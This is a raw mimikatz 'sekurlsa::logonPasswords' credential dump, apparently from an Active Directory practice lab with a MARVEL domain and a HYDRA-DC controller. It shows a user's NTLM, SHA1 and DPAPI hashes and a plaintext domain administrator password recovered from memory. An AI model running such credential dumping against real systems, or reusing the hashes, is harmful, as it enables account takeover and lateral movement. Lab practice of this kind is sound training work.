 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 277516 (00000000:00043c0c)
Session : Interactive from 1
User Name : peter
Domain : MARVEL
Logon Server : HYDRA-DC
Logon Time : 23/03/2024 11:28:19
SID : S-1-5-21-2326780594-1701311207-1489289825-1106
msv :
[00000003] Primary
* Username : peter
* Domain : MARVEL
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI : 95b00b75b8fe2073faee79f3d1d3bd43
tspkg :
wdigest :
* Username : peter
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : peter
* Domain : MARVEL.LOCAL
* Password : (null)
ssp :
credman :
[00000000]
* Username : MARVEL\administrator
* Domain : HYDRA-DC
* Password : P@$$w0rd!
cloudap :